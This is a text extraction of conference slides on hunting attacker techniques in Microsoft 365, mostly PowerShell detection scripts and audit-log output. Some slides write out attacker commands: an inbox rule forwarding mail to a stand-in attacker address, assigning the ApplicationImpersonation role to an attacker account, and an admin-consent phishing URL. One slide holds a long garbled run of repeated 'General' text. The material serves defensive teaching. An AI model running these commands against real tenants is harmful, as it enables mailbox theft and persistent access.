# Threat Hunting in Microsoft 365 Environment

Thirumalai Natarajan

@Th1ruM | AVAR 2022

1

# Thirumalai Natarajan - @Th1ruM

- Senior Manager Mandiant Consulting, Now part of Google Cloud
- Responding to Security Breaches
- Proactive Security Assessments
- Built & Managed Security Operations Centers
- Team Management & Business Development
- Speaker at Blackhat Asia, Virus Bulletin, SANS Summits, RSA, BSides SG & Others



\* The views presented here are my own and may or may not be similar to those of the organization I work or worked for.

# What will I talk about today?

- Microsoft 365 is a bundle of services that includes Teams, Exchange Online, Power Automate, OneDrive, SharePoint Online and more
- Threat Actor TTPs targeting M365 services
- Privilege Escalations
- Opportunities to Maintain persistence
- Defense Evasions
- O Data Extractions

3

Methods to Hunt and Detect Threat Actors TTPs

**Takeaway:** Understand the attack surface and hunt for Threat Actor TTPs in M365 Environment.

# **Abusing Exchange Online Services**

• Automated Email Forwarding

### **Inbox Rules**

- Inbox rules take action once a message reaches the inbox
- Allows a copy to be sent to a TA controlled address
- Copy of messages that is redirected or forwarded remains in the mailbox
- Requires user level privileges to be configured
- TA can create <u>hidden inbox rules</u> making the properties PR\_RULE\_MSG\_NAME and
  - PR\_RULE\_MSG\_PROVIDER as \$NULL

PS C:\> New-InboxRule -mailbox victim@threathunting.dev -name Malicious\_Forward ForwardTo Attacker@threatactor.dev

@Th1ruM | AVAR 2022

Automated Email forwarding

Settings Rules Layout Add a condition Search setting: Compose and reply Malicious\_Forward Attachment General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 General
 Apply to all messages Rules 🖾 Mail Add a condition Sweep Calendar Add another condition Apply to all message: Junk email g<sup>A</sup> People Add another condition Customize action View quick settings Sync email Add an action Message handling Forward to Attacker@threatactor.c... × Forwarding Automatic replies Retention policies Add an e Add an action Forward to  $\sim$ A attacker@threatactor.c... ×

# Hunting - Inbox Rules - Configuration

List and review <u>ALL</u> Inbox rules with suspicious actions configured in the Exchange Settings, like ForwardTo, RedirectTo, ForwardAsAttachmentTo

| <pre>\$Mailbox.Name   Wher (\$Null -ne \$Forwar</pre> | <pre>= Get-Mailbox ; foreach (\$Mailbox in \$Mailboxes) { Get-InboxRule -mailbox<br/>re-Object {(\$Null -ne \$ForwardTo) -or (\$Null -ne \$RedirectTo) -or<br/>rdAsAttachmentTo) }   select-object<br/>ed,ForwardAsAttachmentTo,ForwardTo,RedirectTo }</pre> |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Identity                                              | : Victim\15326907450829832193                                                                                                    |
| Name                                                  | : Malicious_Forward                                                                                                    |
| Enabled                                               | : True                                                                                                    |
| ForwardAsAttachment                                   | Го :                                                                                                    |
| ForwardTo                                             | : {"Attacker@threatactor.com" [SMTP:Attacker@threatactor.com]}                                                                                                    |
| RedirectTo                                            |                                                                                                    |

Consider adding **-includehidden** flag to get-inboxrule cmdlet to list hidden Inbox folder rules

@Th1ruM | AVAR 2022

Automated Email forwarding

### Hunting - Inbox Rules – Logs

List and review <u>ALL</u> Inbox rules with suspicious actions like ForwardTo, RedirectTo, ForwardAsAttachmentTo

#### Unified Audit Log (UAL)

7

```
$logs = Search-UnifiedAuditLog -operations new-inboxrule,set-inboxrule -StartDate 2022-01-01 -
EndDate 2022-07-08
ForEach ($record in $logs){
    $AuditData = $record.AuditData | ConvertFrom-Json
    if ( $AuditData.Parameters | Where-Object {($_.Name -like 'ForwardTo') -or ($_.Name -eq
    'RedirectTo') -or ($_.Name -eq 'ForwardAsAttachmentTo')})
    {$record}}
```

Automated Email forwarding

# Log Output – Unified Audit Log (UAL) – Inbox Rules

| 1  | RunspaceId         | : | b32dc94a-afa3-47a0-a090-3a0bc9df9ce6                                                                                                    |
|----|--------------------|---|----------------------------------------------------------------------------------------------------|
| 2  |                    |   | ExchangeAdmin                                                                                                    |
| 3  | CreationDate       | : | 6/7/2022 11:20:36 am{ "Name": "ForwardTo", "Value": "Attacker@threatactor.dev" }],                                                           |
| 4  | UserIds            | : | victim@threathunting                                                                                                    |
| 5  | Operations         |   | New-InboxRule                                                                                                    |
| 6  | AuditData          |   | {"CreationTime":"2022-07-06T11:20:36","Id":"dd99814a-dbbb-494d-3dc3-08da5f418c8b","Operation":"New-InboxRule","OrganizationId":"3ccd         |
| 7  |                    |   | df89-7c18-4cc5-af80-f4f155dc78a7", "RecordType":1, "ResultStatus": "True", "UserKey": "10032001FBAF96CD", "UserType":2, "Version":1, "Worklo |
| 8  |                    |   | ad":"Exchange","ClientIP":"[2401:7400:6004:2b6c:fc71:4a24:30a6:ad78]:53882","ObjectId":"victim\\Malicious_Forward","UserId":"victim@         |
| 9  |                    |   | threathunting.dev","AppId":"","ClientAppId":"","ExternalAccess":false,"OrganizationName":"threathunting.dev","Origin                         |
| 10 |                    |   | atingServer":"SG2PR01MB1934 (15.20 <mark>.5395.021)"."Parameters":[{"Name":"Mailbox"."Value":"vict</mark> im@threathunting.dev"},{"Name":"N  |
| 11 |                    |   | ame","Value":"Malicious_Forward"},{"Name":"ForwardTo","Value":"Attacker@threatactor.dev"}],"SessionId":"61664ada-c082-46fc-b292-3d95         |
| 12 |                    |   | 2f5fdb09"}                                                                                                    |
| 13 | ResultIndex        |   | 1                                                                                                    |
| 14 | ResultCount        |   | 6                                                                                                    |
| 15 | Identity           | : | dd99814a-dbbb-494d-3dc3-08da5f418c8b                                                                                                    |
| 16 | IsValid            | : | True                                                                                                    |
| 17 | <b>ObjectState</b> | : | Unchanged                                                                                                    |
|    |                    |   |                                                                                                    |

# **Abusing Microsoft Flows**

### Microsoft Flows aka. Power Automate

- Allows user to create and automate workflow called flows for several applications and services
- Trigger-based automation
- Allows users to integrate workflow with applications using various connectors
- Capabilities include synchronization of files, send/receive notifications, auto-forward emails etc.





# **Microsoft Flows – Auto Forward Email**

- Threat Actor creates a workflow to autoforward emails for the compromised account
- When a new email arrives, flow will be triggered and execute an action to forward email to threat actor Email ID

| Auto-Forward Email |                             |                                                     | り Undo |   | 🔚 Save |
|--------------------|-----------------------------|-----------------------------------------------------|--------|---|--------|
|                    | When a new er               | nail arrives (V3)                                   |        | 0 |        |
|                    |                             |                                                     |        |   |        |
|                    | Forward an em               | ail (V2)                                            |        | 0 |        |
|                    | *Message Id                 | 🛃 Message Id 🗙                                      |        |   |        |
|                    | *To                         | attacker@threatactor.dev                            |        |   |        |
|                    | Original Mailbox<br>Address | Address of the shared mailbox to forward mail from. | 6      |   |        |
|                    | Comment                     | Comment                                             |        |   |        |
|                    |                             |                                                     |        |   |        |

# **Hunting - Suspicious Microsoft Flows – UAL**

Search across Unified Audit Logs for creation of flows

PS C:\> Search-UnifiedAuditLog -operations createflow -startdate 2022-01-01 -enddate 2022-06-30

| 1  | RunspaceId        | : f7bdf828-eb79-4c99-9a2d-e361253a742f                                                                        |
|----|-------------------|----------------------------------------------------------------------------------------------------|
| 2  | RecordType        | : MicrosoftFlow                                                                                               |
| 3  | CreationDate      | : 17/5/2022 8:46:41 am CreateFlow                                                                             |
| 4  | UserIds           | : Victim@threathunting.dov                                                                                    |
| 5  | <b>Operations</b> | : CreateFlow                                                                                                  |
| 6  | AuditData         | : {"CreationTime":"2022-05-17T08:46:41","Id":"f5abef13-7b25-4eb6-8ade-b5e9cd0ba2b7","Operation":"CreateFl     |
| 7  |                   | ow","OrganizationId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","RecordType":30,"ResultStatus":"Success","U       |
| 8  |                   | serKey":"cddace27-ac22-46d6-80aa-4efba49c942a","UserType":0,"Version":1,"Workload":"MicrosoftFlow","Cli       |
| 9  |                   | entIP":"151.192.155.153","ObjectId":"cddace27-ac22-46d6-80aa-4efba49c942a","UserId":"Victim@threathunting.dev |
| 10 |                   | ","FlowConnectorNames":"OpenApiConnectionNotification, OpenApiConnection","FlowDetailsUrl                     |
| 11 |                   | ":"https:\/\/admin.powerplatform.microsoft.com\/environments\/Default-3ccddf89-7c18-4cc5-af80-f4f155dc7       |
| 12 |                   | 8a7\/flows\/cc509d45-8b3f-4dcb-a8ca-0a5c180f27ec\/flowDetails","LicenseDisplayName":"","SharingPermissi       |
| 13 |                   | on":1,"UserTypeInitiated":1,"UserUPN":"Victim@threathunting.dev"}                                             |
| 14 | ResultIndex       | :1                                                                                                    |
| 15 | ResultCount       | :1                                                                                                    |
| 16 | Identity          | : f5abef13-7b25-4eb6-8ade-b5e9cd0ba2b7                                                                        |
| 17 | IsValid           | : True                                                                                                    |
| 18 | ObjectState       | : Unchanged                                                                                                   |
|    |                   |                                                                                                    |

#### Artefacts in auto-forwarded Emails through Flows

PS C:\> Search-UnifiedAuditLog -operations Send -startdate 2022-01-01 -enddate 2022-06-30



| x-ms-mail-operation-type: Forward                              |                |
|----------------------------------------------------------------|----------------|
| x-ms-mail-application: Microsoft Power Automate; User-Agent:   |                |
| azure-logic-apps/1.0 (workflow bd193a3b994e4bcdb1d27ade4bc     | d6b49; version |
| 08585487747466477548) microsoft-flow/1.0                       |                |
| x-ms-mail-environment-id: default-3ccddf89-7c18-4cc5-af80-f4f1 | 55dc78a7       |

Email Message Header

@Th1ruM | AVAR 2022



13

# Data Extraction through Flows

- Threat Actor creates a workflow to extract files from Victim's one drive to Threat Actors cloud storage Account
- When a new file is created, flow will be triggered and execute an action to upload a copy of the file to Threat Actors cloud storage Account

| * Folder        | 1                | 2    |
|-----------------|------------------|------|
| Show advanced o | ptions 🗸         |      |
|                 | (+)<br>•         |      |
| Create file     | e                | ···· |
| Folder Path     | Sile path 🗙      |      |
| File Name       | Sile name x      |      |
| File Content    | S File content x |      |

### **Artefacts in UAL on Data Extraction using Microsoft Flows**

PS C:\> Search-UnifiedAuditLog -operations Filedownloaded -startdate 2022-01-01 -enddate 2022-06-30

| 1  | RunspaceId         | : | f7bdf828-eb79-4c99-9a2d-e361253a742f                                                                         |
|----|--------------------|---|----------------------------------------------------------------------------------------------------|
| 2  | RecordType         | : | SharePointFileOperation                                                                                      |
| 3  | CreationDate       | : | 18/5/2022 5:17:35 am FileDownloaded                                                                          |
| 4  | UserIds            | : | victim@threathunting.dev                                                                                     |
| 5  | Operations         |   | FileDownloaded                                                                                               |
| 6  | AuditData          | - | {"AppAccessContext":{"CorrelationId":"f7d06965-3e1e-441d-a508-33b5c495f2cf","UniqueTokenId":"xMn0fAF-T0      |
| 7  |                    |   | uRpJ7rbthDAA"},"CreationTime":"2022-05-18T05:17:35","Id":"3358a96c-d310-49fc-5f91-08da388db800","Operat      |
| 8  |                    |   | ion":"FileDownloaded","OrganizationId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","RecordType":6,"UserKey":      |
| 9  |                    |   | "i:0h.flmembership 10032001fa918d20@live.com","UserType":0,"Version":1,"Workload":"OneDrive","ClientIP"      |
| 10 |                    |   | :"52.187.25.190", 'ObjectId":"https:\/\/threathunting-my.sharepoint.com\/personal\/victim_threathunting_dev\ |
| 11 |                    |   | /Documents\/Mello.txt","UserId":"victim@threathunting.dev","CorrelationId":"f7d06965-3e                      |
| 12 |                    |   | 1e-441d-a508-33b-c495f2cf","EventSource":"SharePoint","ItemType":"File","ListId":"2912673f-ca95-4d48-a4      |
| 13 |                    |   | de-ee00291668fd","ListItemUniqueId":"2430140a-c44a-4a04-a0b5-61d427310bb7","Site":"da4ba103-69b2-4518-9      |
| 14 |                    |   | 392-b0406f8c5d10","WebId 3dc194d0-1a42-447f-bad6-b76cdd348652","FileSizeBytes":5,"HighPriorityMediaPr        |
| 15 |                    |   | ocessing":false,"IsManagedDevice":false,"SourceFileExtension":"txt","SiteUrl":"https:\/\/threathunting-my.s  |
| 16 |                    |   | harepoint.com\/personal\/victim_treathunting_dev\/","SourceFileName":"Hello.txt","SourceRelati               |
| 17 |                    |   | veUrl":"Documents"}                                                                                          |
| 18 | ResultIndex        | : |                                                                                                    |
| 19 | ResultCount        | : | ; "52.187.25.190",                                                                                           |
| 20 | Identity           | : | 3358a96c-d310-49fc-5f91-08 <mark>da388dD800</mark>                                                           |
| 21 | IsValid            | : | True                                                                                                    |
| 22 | <b>ObjectState</b> | : | Unchanged                                                                                                    |

File extracted to Threat Actor Cloud Storage

# Hunting - List all Flows - Configuration

```
PS C: \ $flowCollection = (a)
Connect-MsolService
$users = Get-MsolUser -All | Select-Object UserPrincipalName, ObjectId
$flows = get-AdminFlow
  foreach($flow in $flows){
    $flowProperties = $flow.internal.properties
    $Creator = $users | where-object{$ .ObjectId -eq $flowProperties.creator.UserID}
    $triggers = $flowProperties.definitionsummary.triggers
    $actions = $flowProperties.definitionsummary.actions | where-object {$ .swaggerOperationId}
        [datetime]$modifiedTime = $flow.LastModifiedTime
    [datetime]$createdTime = $flowProperties.createdTime
    $flowCollection += new-object psobject -property @{displayName
= $flowProperties.displayName;environment =
$flowProperties.Environment.name;State = $flowProperties.State;Triggers =
$triggers.swaggerOperationId;Actions = $actions.swaggerOperationId;Created = $createdTime.ToString("dd-
MM-yyyy HH:mm:ss");Modified = $modifiedTime.ToString("dd-MM-
yyyy HH:mm:ss");CreatedBy = $Creator.userPrincipalName
}
   $flowCollection
}
```

# Hunting - List all Flows - Configuration - Output

#### **Output – Auto Forward Email**

Modified : 18-05-2022 11:29:54 State : Started Actions : {ForwardEmail\_V2, DeleteEmail\_V2} displayName : Malicious - Email Forwarding CreatedBy : <u>Victim@threathunting.dev</u> environment : <Redacted> Triggers : OnNewEmailV3 Created : 18-05-2022 11:29:31

#### **Output – Data Extraction Flow**

Modified : 18-05-2022 13:32:02 State : Started Actions : CreateFile displayName : Extract Files CreatedBy : <u>Victim@threathunting.dev</u> environment : <Redacted> Triggers : OnNewFileV2 Created : 18-05-2022 12:54:07

# **Persistent Privileged Role**

# **Application Impersonation Role**

- Applications with ApplicationImpersonation role can access the contents of a user's mailbox and act on behalf of that user, even if the user's account is disabled
- Typically, this role is assigned to Third Party Email Solutions, CRM Integration, VOIP Systems, Backup Solutions etc
- A management role assignment is the link between a management role and a role assignee. A role assignee is a role group, role assignment policy, user, or universal security group (USG)
- A Threat Actor can assign application impersonation role to an account they control, if they have privileged access

PS C:\> New-ManagementRoleAssignment -Name:impersonationAssignment Role:ApplicationImpersonation -User:Attacker

# Hunting - List identities with Application Impersonation Role - Configuration

|                | AppImperGroups = Get-RoleGroup  <br>\$Group in \$AppImperGroups) | Where-Object | Roles · | -like | ApplicationImpersonation |
|----------------|------------------------------------------------------------------|--------------|---------|-------|--------------------------|
| Get-Role(<br>} | GroupMember \$Group.Name                                         |              |         |       |                          |
| Name           | RecipientType                                                    |              |         |       |                          |
|                |                                                                  |              |         |       |                          |
| Attacker       | UserMailbox                                                      |              |         |       |                          |

| PS C:\> Get-Man             | agementRoleAss               | ignment -Role App] | licationImpersona | tion             |                   |
|-----------------------------|------------------------------|--------------------|-------------------|------------------|-------------------|
| Name<br>                    | Role<br>                     | RoleAssigneeName   | RoleAssigneeType  | AssignmentMethod | EffectiveUserName |
| Impersonation<br>Assignment | Application<br>Impersonation | Attacker           | User              | Direct           | Attacker          |

@Th1ruM | AVAR 2022

**Application Impersonation Role** 

20

# Hunting - List Application Impersonation Role assignments - UAL

List and review Application Impersonation Role assignments in the Unified Audit Logs

\$logs = Search-UnifiedAuditLog -operations 'New-RoleGroup, New-ManagementRoleAssignment,set-ManagementRoleAssignment' -StartDate 2022-01-01 -EndDate 2022-07-08 ForEach (\$record in \$logs){ \$AuditData = \$record.AuditData | ConvertFrom-Json if ( \$AuditData.Parameters | Where-Object {(\$\_.Value -like 'ApplicationImpersonation')}) {\$record}}

# Hunting - Application Impersonation Role – Log Output

|      | 21          | : ExchangeAdmin                                        |                                                                           |
|------|-------------|--------------------------------------------------------|---------------------------------------------------------------------------|
|      | reationDate |                                                        | Now_ManagementVoloAccignment                                              |
| 3 (  | Cartonbarc  | : 19/5/2022 4:24:29 am                                 | New-ManagementRoleAssignment                                              |
| 4 U  | JserIds     | admin@threathunting_dev                                |                                                                           |
| 5 C  | Operations  | New-ManagementRoleAssignment                           |                                                                           |
| 6 A  | AuditData   | : {"CreationTime":"2022-05-19T04:24:29","Id":          | "1697f500-e5d1-455e-3aba-08da394f7783","Operation":"New-Man               |
| 7    |             | <pre>agementRoleAssignment","OrganizationId":"3c</pre> | cddf89-7c18-4cc5-af80-f4f155dc78a7","RecordType":1,"ResultS               |
| 8    |             | <pre>tatus":"True","UserKey":"10032000C0A69155",</pre> | "UserType":2,"Version":1,"Workload":"Exchange","ClientIP":"               |
| 9    |             | 151.192.155.153:61438","ObjectId":"threathu            | nting.dev\\impersonationAssignmentName","UserId":"                        |
| 10   |             | admin@threathunting.dev","AppId":"","Client            | <pre>AppId":"","ExternalAccess":false,"OrganizationN</pre>                |
| 11   |             | <pre>ame":"threathunting.dev","OriginatingServer</pre> | ":"HK0PR01MB2786 (15.20.5250.018)"."Parameters":[{"                       |
| 12   |             | Name":"Name","Value":"impersonationAssignme            | ntName"},{"Name":"Role" <mark>"</mark> Value":"ApplicationImpersonation"} |
| 13   |             | ,{"Name":"User","Value":"Attacker"}],"Sessi            | onId":"ca9ad7fd-053b-46 <mark>20-af11-b2234685p</mark> f50"}              |
| 14 R | ResultIndex | : 4                                                    |                                                                           |
| 15 R | ResultCount | : 4                                                    |                                                                           |
| 16 I | Identity    | : 1697f500-e5d1-455e-3aba-08da394f7783                 | "Value":"ApplicationImpersonation"}                                       |
| 17 I | IsValid     | : True                                                 | value . Applicationinpersonation }                                        |
| 18 0 | ObjectState | : Unchanged                                            |                                                                           |

# **Illicit Consent Grants**

### **Consent Grants**

- Consent is the process of user granting Authorizations to applications
- Service Principal registered in the tenant to allow application to access resources
- Types of Permissions
  - Application Permissions
  - Delegated Permissions
  - Effective Permissions



A threat actor can socially engineer a user in granting consent to their malicious application to access user data.

Eg.- https://login.microsoftonline.com/{tenant-id}/adminconsent?client\_id={client-id}



# Some of the Risky Permissions (Scopes)

| Mail.Read                 | Domain.ReadWrite.All                         |
|---------------------------|----------------------------------------------|
| Files.ReadWrite.All       | RoleManagement.ReadWrite.Directory           |
| Files.Read.All            | User.ReadWrite.All                           |
| Sites.Read.All            | AppRoleAssignment.ReadWrite.All              |
| Mail.ReadWrite            | DelegatedPermissionGrant.ReadWite.All        |
| ChatMessage.Read.All      | PrivilegedAccess.ReadWrite.AzureAD           |
| Sites.ReadWrite.All       | PrivilegedAccess.ReadWrite.AzureADGroup      |
| Notes.Read.All            | PrivilegedAccess.ReadWrite.AzureResources    |
| Chat.ReadWrite.All        | ApprovalRequest.ReadWrite.PrivilegedAccess   |
| Chat.Read.All             | Policy.ReadWrite.ConditionalAccess           |
| ChannelMessage.Read.All   | UserAuthenticationMethod.ReadWrite.All       |
| Notes.ReadWrite.All       | Policy.ReadWrite.PermissionGrant             |
| Sites.FullControl.All     | Organization.ReadWrite.All                   |
| Calls.AccessMedia.All     | DeviceManagementApps.ReadWrite.All           |
| Application.ReadWrite.All | DeviceManagementConfiguration.ReadWrite.All  |
| Directory.ReadWrite.All   | DeviceManagementManagedDevices.ReadWrite.All |

# Hunting - List all Service principal and their OAuth permission Grants

#### **Hunting Script**

26

```
ForEach-Object{
PS C:\> Get-AzureADServicePrincipal
spn = $;
$objID = $spn.ObjectID;
$grants = Get-AzureADServicePrincipalOAuth2PermissionGrant -ObjectId
$objID;
foreach ($grant in $grants)
ł
$user = Get-AzureADUser -ObjectId $grant.PrincipalId;
$OAuthGrant = New-Object PSObject;
$OAuthGrant | Add-Member Noteproperty 'ObjectID' $grant.objectId;
$OAuthGrant | Add-Member Noteproperty 'User' $user.UserPrincipalName;
$OAuthGrant | Add-Member Noteproperty 'AppDisplayName'
$spn.DisplayName;
$OAuthGrant | Add-Member Noteproperty 'AppPublisherName'
$spn.PublisherName;
$OAuthGrant | Add-Member Noteproperty 'AppReplyURLs' $spn.ReplyUrls;
$OAuthGrant | Add-Member Noteproperty 'GrantConsentType'
$grant.consentType;
$0AuthGrant | Add-Member Noteproperty 'GrantScopes' $grant.scope;
Write-Output $OAuthGrant
```

#### Output

| ObjectID : <redacted></redacted>                                    |
|---------------------------------------------------------------------|
| User : <u>admin@threathunting.dev</u><br>AppDisplayName : Malicious |
| Application                                                         |
| AppPublisherName : ThreatActor                                      |
| AppReplyURLs : {https://login.micro                                 |
| <pre>softonline.com/common/oauth2/</pre>                            |
| <pre>nativeclient}</pre>                                            |
| GrantConsentType : AllPrincipals                                    |
| GrantScopes : Mail.Read                                             |
|                                                                     |

# **Sequence of Events - Consent Grants**

#### **Consent Grants- Delegated Permissions**

| Date ↑↓             | Service        | Category ↑↓       | Activity                       | $\uparrow_{\downarrow}$ | Status  | Status reason | Target(s)             |
|---------------------|----------------|-------------------|--------------------------------|-------------------------|---------|---------------|-----------------------|
| 5/20/2022, 10:28:13 | Core Directory | ApplicationManage | Consent to application         |                         | Success |               | Malicious Application |
| 5/20/2022, 10:28:12 | Core Directory | ApplicationManage | Add delegated permission grant |                         | Success |               | Microsoft Graph, cd1  |
| 5/20/2022, 10:28:12 | Core Directory | ApplicationManage | Add service principal          |                         | Success |               | Malicious Application |

#### Consent Grants- Application & Delegated Permissions

| 7/31/2022, 9:48:44 AM Core Directory       UserManagement       Add app role assignment grant to user       Success       Application-maliciou         7/31/2022, 9:48:44 AM Core Directory       ApplicationManage       Add delegated permission grant       Success       Microsoft Graph, 28         7/31/2022, 9:48:43 AM Core Directory       ApplicationManage       Add app role assignment to service principal       Success       Microsoft Graph, 3cb | 7/31/2022, 9:48:43 AM | Core Directory | ApplicationManage | Add service principal                        | Success | Application-malicious |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------|-------------------|----------------------------------------------|---------|-----------------------|
| 7/31/2022, 9:48:44 AM Core Directory       UserManagement       Add app role assignment grant to user       Success       Application-maliciou         7/31/2022, 9:48:44 AM Core Directory       ApplicationManage       Add delegated permission grant       Success       Microsoft Graph, 28                                                                                                    | 7/31/2022, 9:48:43 AM | Core Directory | ApplicationManage | Add app role assignment to service principal | Success | Microsoft Graph, 3cb  |
| 7/31/2022, 9:48:44 AM Core Directory     UserManagement     Add app role assignment grant to user     Success     Application-maliciou                                                                                                    | 7/31/2022, 9:48:43 AM | Core Directory | ApplicationManage | Add app role assignment to service principal | Success | Microsoft Graph, 3cb  |
|                                                                                                    | 7/31/2022, 9:48:44 AM | Core Directory | ApplicationManage | Add delegated permission grant               | Success | Microsoft Graph, 28   |
| 7/31/2022, 9:48:44 AM Core Directory ApplicationManage Consent to application Success Application-malicious                                                                                                    | 7/31/2022, 9:48:44 AM | Core Directory | UserManagement    | Add app role assignment grant to user        | Success | Application-maliciou  |
|                                                                                                    | 7/31/2022, 9:48:44 AM | Core Directory | ApplicationManage | Consent to application                       | Success | Application-malicious |

# Hunting – Consent to Application - UAL

# PS C:\> Search-UnifiedAuditLog -operations 'Consent to application' -startdate 2022-05-18 - enddate 2022-05-20

| 1  | RunspaceId         |   | 7a68baad-216d-4520-a011-fec5ac6b8aec                                                                              |
|----|--------------------|---|----------------------------------------------------------------------------------------------------|
| 2  | RecordType         | : | AzureActiveDirectory                                                                                              |
| 3  | 200                |   | 20/5/2022 2:06:03 am Operations : Consent to application.                                                         |
| 4  | UserIds            | : | admin@threathunting.dev                                                                                           |
| 5  | Operations         |   | Consent to application.                                                                                           |
| 6  | AuditData          | : | {"CreationTime":"2022-05-20T02:06:03","Id":"ccc33bd2-b046-4670-adef-a7e505fe09f7","Operation":"Consent            |
| 7  |                    |   | to application,","OrganizationId":"3ccddf89-7c18-4cc5-af80-f4f155dc78a7","RecordType":8,"ResultStatus             |
| 8  |                    |   | ":"Success","UserKey":"10032000C0A69155@threathunting.dev","UserType":0,"Version":1,"Workload"                    |
| 9  |                    |   | :"AzureActiveDirectory","ObjectId":"b58caf7b-24a0-4c5b-a2d2-9c504e1c2b34","UserId":"admin@threathu                |
| 0  |                    |   | nting.dev","AzureActiveDirectoryEventType":1,"ExtendedProperties":[{"Name":"additionalDetails                     |
| 1  |                    |   | ","Value":"{\"User-Agent\":\"EvoSTS\",\"AppId\":\"b58caf7b-24a0-4c5b-a2d2-9c504e1c2b34\"}"},{"Name":"e            |
| 2  |                    |   | <pre>xtendedAuditEventCategory","Value":"ServicePrincipal"}],"ModifiedProperties":[{"Name":"ConsentContext.</pre> |
| 3  |                    |   | IsAdminConsent", "NewValue":"True", "OldValue":""}, {"Name":"ConsentContext.IsAppOnly", "NewValue":"False"        |
| .4 |                    |   | ,"OldValue":""},{"Name":"ConsentContext.OnBehalfOfAll","NewValue":"True","OldValue":""},{"Name":"Conse            |
| .5 |                    |   | ntContext.Tags", "NewValue":"WindowsAzureActiveDirectoryIntegratedApp","OldValue":""},{"Name":"ConsentA           |
| 6  |                    |   | ction.Permissions","NewValue":"[] => [[Id: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                   |
| 7  |                    |   | 0000000-0000-0000-0000-0000000000, PrincipalId: , ResourceId:                                                     |
| .8 |                    |   | a9fca3c0-f600-4680-96bf-a02b9c1172e4, ConsentType: AllPrincipals, Scope: User.Read Mail.ReadWrite                 |
| 9  |                    |   | Mail.Send, CreatedDateTime: , LastModifiedDateTime ]];                                                            |
| 20 |                    |   | ","OldValue":""},{"Name":"ConsentAction.Reason","NewValue":"Risky application detected","OldValue":""}            |
| 21 |                    |   | , {"Name":"TargetId.ServicePrincipalNames", "NewValue":"b58caf7b-24a0-4c5b-a2d2-9504e1c2b34","OldValue"           |
| 2  |                    |   | :""}],"Actor":[{"ID":"admin@threathunting.dev","Type":5},{"ID":"10032000C0A69155","Type":                         |
| 3  |                    |   | 3},{"ID":"User_ce4d1c72-c88d-44e4-becc-4c84cd26f778","Type":2},{"ID":"ce4d1c72-c88d-44e4-becc-4c84cd26            |
| 4  |                    |   | f778","Type":2},{"ID":"User","Type":2}],"ActorContextId":"3ccddf89-7c18-4cc5-f80-f4f155dc78a7","Inter             |
| 5  |                    |   | SystemsId":"b3d51fdb-2d3a-4266-9b7a-b4986aa1cc1c","IntraSystemId":"7b18d572-405e-4747-b738-aa591c730f1            |
| 6  |                    |   | b","SupportTicketId":"","Target":[{"ID":"ServicePrincipal_ebb0f5c8-fb7f-494e_b956-fe5f1a3d9be5","Type"            |
| 7  |                    |   | :2},{"ID":"ebb0f5c8-fb7f-494e-b956-fe5f1a3d9be5","Type":2},{"ID":"ServicePrincipal","Type":2},{"ID":"M            |
| 8  |                    |   | alicious App","Type":1},{"ID":"b58caf7b-24a0-4c5b-a2d2-9c504e1c2b34","Type".2},{"ID":"b58caf7b-24a0-4c            |
| 9  |                    |   | 5b-a2d2-9c504e1c2b34","Type":4}],"TargetContextId":"3ccddf89-7c18-4cc5-af89-f4f155dc78a7"}                        |
| 0  | ResultIndex        |   | 2                                                                                                    |
| 1  | ResultCount        | : | 3                                                                                                    |
| 32 | Identity           | ł | ccc33bd2-b046-4670-adef-a7e505fe09f7 Scope: User.Read Mail.ReadWrite                                              |
| 33 | IsValid            | 3 | True                                                                                                    |
|    | <b>ObjectState</b> |   | Unchanged @Th1ruM   AVAR 2022                                                                                     |

**Illicit Consent Grants** 

# Hunting - Add Delegated Permission Grant - UAL

